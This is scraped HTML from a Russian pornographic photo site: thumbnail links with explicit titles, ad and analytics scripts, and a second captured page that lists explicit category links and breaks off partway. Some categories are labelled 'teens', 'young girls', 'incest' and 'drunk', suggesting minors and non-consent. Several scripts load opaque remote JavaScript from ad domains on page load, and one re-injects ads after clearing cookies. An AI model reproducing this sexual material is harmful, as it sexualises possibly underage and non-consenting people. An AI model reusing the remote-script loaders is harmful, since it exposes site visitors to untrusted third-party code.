                              <a href="/vzroslie/765-seks-vtroem-i-minet-ot-vzroslyh-zhenschin.html"><img width="170" height="200" src="/uploads/posts/2015-04/thumbs/1429974281_image-158.jpg" alt="Секс втроём и минет от взрослых женщин" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vzroslie/765-seks-vtroem-i-minet-ot-vzroslyh-zhenschin.html"><b>Секс втроём и минет от взрослых женщин</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vpozerakom/1366-sdelala-glubokiy-otsos-a-potom-stala-rakom.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449177107_img_6477.jpg" alt="Сделала глубокий отсос, а потом стала раком" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vpozerakom/1366-sdelala-glubokiy-otsos-a-potom-stala-rakom.html"><b>Сделала глубокий отсос, а потом стала раком</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fotonudistov/2109-kiska-nudistka-na-plyazhe-v-odinochestve.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1452220521_1333008781_34152.jpg" alt="Киска нудистка на пляже в одиночестве" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fotonudistov/2109-kiska-nudistka-na-plyazhe-v-odinochestve.html"><b>Киска нудистка на пляже в одиночестве</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/blondi/1211-blondinka-i-ee-chudo-rotik.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1448831545_hornybikiniblonde_phd-06.jpg" alt="Блондинка и её чудо-ротик" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/blondi/1211-blondinka-i-ee-chudo-rotik.html"><b>Блондинка и её чудо-ротик</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexmashine/1964-blondinka-poluchila-v-popochku-ot-seks-mashiny.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1451168504_1379494049_image.jpg" alt="Блондинка получила в попочку от секс машины" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/sexmashine/1964-blondinka-poluchila-v-popochku-ot-seks-mashiny.html"><b>Блондинка получила в попочку от секс машины</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt"></div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='veySlI2-dinlRV7aQlexJ-Bf_KZcUNA'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.dlski.space/vv/eySlI2-dinlRV7aQlexJ-Bf_KZcUNA&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vmC1QR5g1T_cEeRNFbEyZ_Btzfsicdw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.dlski.space/vv/mC1QR5g1T_cEeRNFbEyZ_Btzfsicdw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vBdAm5d_bxlcXHLwMCMwIaexPLVgl3w'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.dlski.space/vv/BdAm5d_bxlcXHLwMCMwIaexPLVgl3w&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v41NGQrD-j9bGQc4odC_9QA5B15fUHw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.dlski.space/vv/41NGQrD-j9bGQc4odC_9QA5B15fUHw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vOHT7Sk0TuiJpvqL77KWE_VskXVnVoQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://v.dlski.space/vv/OHT7Sk0TuiJpvqL77KWE_VskXVnVoQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&12
body_size: 14596
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="google-site-verification" content="-QwhElNDEejxig0QD90e401ZMTkYqIXCKI2Vn75WEew" />
  <title>Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div style="background-color:#FFFFFF;">
      <div align="center">
        <table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <br />
              <span style="font-size:12px;" itemprop="name"></span>
              <h1><span style="font-size:12px;" itemprop="name"><a href="/">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              <h1><span style="font-size:12px;" itemprop="name"><a href="/blog/">Полезная информация</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              
              
              <br />
            </td>
          </tr>
        </table>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        
        
        
        
<div style="width:250px; float:left;">
          <a href="/blog/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Интересное</b></a>
        </div>        
        
        
        
        
        
        
        <div style="width:250px; float:left;">
          <a href="/vip/"><img src="/templates/Default/images/vip.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Vip порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/armyanki/"><img src="/templates/Default/images/armyanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Армянки" /><br />
          <br />
          <b>Армянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/babanaxuy/"><img src="/templates/Default/images/babanaxuy.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Баба на хую" /><br />
          <br />
          <b>Баба на хую</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bdsmphoto/"><img src="/templates/Default/images/bdsmphoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="БДСМ фото" /><br />
          <br />
          <b>БДСМ фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/blondi/"><img src="/templates/Default/images/blondi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Блондинки" /><br />
          <br />
          <b>Блондинки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brazzers/"><img src="/templates/Default/images/brazzers.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бразерз" /><br />
          <br />
          <b>Бразерз</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/britiekiski/"><img src="/templates/Default/images/britiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бритые киски" /><br />
          <br />
          <b>Бритые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brunetki/"><img src="/templates/Default/images/brunetki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Брюнетки" /><br />
          <br />
          <b>Брюнетки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/bivshie/"><img src="/templates/Default/images/bivshie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бывшие" /><br />
          <br />
          <b>Бывшие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bukkake/"><img src="/templates/Default/images/bukkake.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Буккаке" /><br />
          <br />
          <b>Буккаке</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzroslie/"><img src="/templates/Default/images/vzroslie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Взрослые женщины" /><br />
          <br />
          <b>Взрослые женщины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vlagalisha/"><img src="/templates/Default/images/vlagalisha.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Влагалища" /><br />
          <br />
          <b>Влагалища</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/volosatiekiski/"><img src="/templates/Default/images/volosatiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Волосатые киски" /><br />
          <br />
          <b>Волосатые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vdushe/"><img src="/templates/Default/images/vdushe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В душе" /><br />
          <br />
          <b>В душе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vkrasnom/"><img src="/templates/Default/images/vkrasnom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В красном" /><br />
          <br />
          <b>В красном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vklube/"><img src="/templates/Default/images/vklube.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В клубе" /><br />
          <br />
          <b>В клубе</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/vpozerakom/"><img src="/templates/Default/images/vpozerakom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В позе раком" /><br />
          <br />
          <b>В позе раком</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vtrusikax/"><img src="/templates/Default/images/vtrusikax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В трусиках" /><br />
          <br />
          <b>В трусиках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vchulkax/"><img src="/templates/Default/images/vchulkax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В чулках" /><br />
          <br />
          <b>В чулках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/golienaulice/"><img src="/templates/Default/images/golienaulice.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Голые на улице" /><br />
          <br />
          <b>Голые на улице</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/groupsex/"><img src="/templates/Default/images/groupsex.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Групповой секс" /><br />
          <br />
          <b>Групповой секс</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/dvoinoeproniknovenie/"><img src="/templates/Default/images/dvoinoeproniknovenie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Двойное проникновение" /><br />
          <br />
          <b>Двойное проникновение</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domashneeporno/"><img src="/templates/Default/images/domashneeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домашнее порно" /><br />
          <br />
          <b>Домашнее порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domohozyaiki/"><img src="/templates/Default/images/domohozyaiki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домохозяйки" /><br />
          <br />
          <b>Домохозяйки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/dlinonogie/"><img src="/templates/Default/images/dlinonogie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Длинноногие" /><br />
          <br />
          <b>Длинноногие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/drochevo/"><img src="/templates/Default/images/drochevo.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Дрочево" /><br />
          <br />
          <b>Дрочево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzhopu/"><img src="/templates/Default/images/vzhopu.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебля в жопу" /><br />
          <br />
          <b>Ебля в жопу</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/ebuttolpoi/"><img src="/templates/Default/images/ebuttolpoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебут толпой" /><br />
          <br />
          <b>Ебут толпой</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/jeni/"><img src="/templates/Default/images/jeni.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Жены" /><br />
          <br />
          <b>Жены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/izmena/"><img src="/templates/Default/images/izmena.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Измена" /><br />
          <br />
          <b>Измена</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/indianki/"><img src="/templates/Default/images/indianki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Индианки" /><br />
          <br />
          <b>Индианки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/intimnie/"><img src="/templates/Default/images/intimnie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Интимные" /><br />
          <br />
          <b>Интимные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/incest/"><img src="/templates/Default/images/incest.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Инцест" /><br />
          <br />
          <b>Инцест</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kazashki/"><img src="/templates/Default/images/kazashki.png" style="border:2px solid #0099FF;" width="200" height="180" alt="Казашки" /><br />
          <br />
          <b>Казашки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krasiviedevushki/"><img src="/templates/Default/images/krasiviedevushki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Красивые девушки" /><br />
          <br />
          <b>Красивые девушки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krupnyiplan/"><img src="/templates/Default/images/krupnyiplan.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Крупный план" /><br />
          <br />
          <b>Крупный план</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/kiskavsperme/"><img src="/templates/Default/images/kiskavsperme.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Киска в сперме" /><br />
          <br />
          <b>Киска в сперме</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kunifoto/"><img src="/templates/Default/images/kunifoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Куни" /><br />
          <br />
          <b>Куни</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lezbi/"><img src="/templates/Default/images/lezbi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лесбиянки" /><br />
          <br />
          <b>Лесбиянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lijutochko/"><img src="/templates/Default/images/lijutochko.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лижут анал" /><br />
          <br />
          <b>Лижут анал</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/lubitelskoe/"><img src="/templates/Default/images/lubitelskoe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Любительское фото" /><br />
          <br />
          <b>Любительское фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/smalltits/"><img src="/templates/Default/images/smalltits.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Маленькие сиськи" /><br />
          <br />
          <b>Маленькие сиськи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/mamochki/"><img src="/templates/Default/images/mamochki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мамочки" /><br />
          <br />
          <b>Мамочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/masturbaciya/"><img src="/templates/Default/images/masturbaciya.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мастурбация" /><br />
          <br />
          <b>Мастурбация</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/medsestri/"><img src="/templates/Default/images/medsestri.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Медсестры" /><br />
          <br />
          <b>Медсестры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/minet/"><img src="/templates/Default/images/minet.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Минет" /><br />
          <br />
          <b>Минет</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/molodenkie/"><img src="/templates/Default/images/molodenkie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Молоденькие девочки" /><br />
          <br />
          <b>Молоденькие девочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/muslim/"><img src="/templates/Default/images/muslim.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мусульманки" /><br />
          <br />
          <b>Мусульманки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/narabote/"><img src="/templates/Default/images/narabote.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="На работе" /><br />
          <br />
          <b>На работе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nevesti/"><img src="/templates/Default/images/nevesti.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Невесты" /><br />
          <br />
          <b>Невесты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nufoto/"><img src="/templates/Default/images/nufoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ню фото" /><br />
          <br />
          <b>Ню фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/negrityanki/"><img src="/templates/Default/images/negrityanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Негритянки" /><br />
          <br />
          <b>Негритянки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/orgii/"><img src="/templates/Default/images/orgii.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Оргии" /><br />
          <br />
          <b>Оргии</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisaushie/"><img src="/templates/Default/images/pisaushie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писающие" /><br />
          <br />
          <b>Писающие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisi18let/"><img src="/templates/Default/images/pisi18let.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писи 18 летних" /><br />
          <br />
          <b>Писи 18 летних</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pyanie/"><img src="/templates/Default/images/pyanie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пьяные" /><br />
          <br />
          <b>Пьяные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/porevotelok/"><img src="/templates/Default/images/porevotelok.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порево" /><br />
          <br />
          <b>Порево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/playboy/"><img src="/templates/Default/images/playboy.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Плэйбой" /><br />
          <br />
          <b>Плэйбой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrostki/"><img src="/templates/Default/images/podrostki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подростки" /><br />
          <br />
          <b>Подростки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrushki/"><img src="/templates/Default/images/podrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подружки" /><br />
          <br />
          <b>Подружки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/poubkoi/"><img src="/templates/Default/images/poubkoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Под юбкой" /><br />
          <br />
          <b>Под юбкой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/zvezdi/"><img src="/templates/Default/images/zvezdi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно звезды" /><br />
          <br />
          <b>Порно звезды</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/selfi/"><img src="/templates/Default/images/selfi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно селфи" /><br />
          <br />
          <b>Порно селфи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pishki/"><img src="/templates/Default/images/pishki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пышки" /><br />
          <br />
          <b>Пышки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/razvratnietelki/"><img src="/templates/Default/images/razvratnietelki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Развратные девки" /><br />
          <br />
          <b>Развратные девки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/razdvinulanogi/"><img src="/templates/Default/images/razdvinulanogi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Раздвинула ноги" /><br />
          <br />
          <b>Раздвинула ноги</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/realnoeporno/"><img src="/templates/Default/images/realnoeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Реальное порно" /><br />
          <br />
          <b>Реальное порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/retro/"><img src="/templates/Default/images/retro.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ретро фото" /><br />
          <br />
          <b>Ретро фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/rusporno/"><img src="/templates/Default/images/rusporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Русское порно" /><br />
          <br />
          <b>Русское порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/rijie/"><img src="/templates/Default/images/rijie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Рыжие" /><br />
          <br />
          <b>Рыжие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/swingry/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Свингеры" /><br />
          <br />
          <b>Свингеры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skvirt/"><img src="/templates/Default/images/skvirt.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сквирт" /><br />
          <br />
          <b>Сквирт</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/secretarshi/"><img src="/templates/Default/images/secretarshi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секретарши" /><br />
          <br />
          <b>Секретарши</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexvavto/"><img src="/templates/Default/images/sexvavto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс в авто" /><br />
          <br />
          <b>Секс в авто</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/spermalico/"><img src="/templates/Default/images/spermalico.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сперма на лицо" /><br />
          <br />
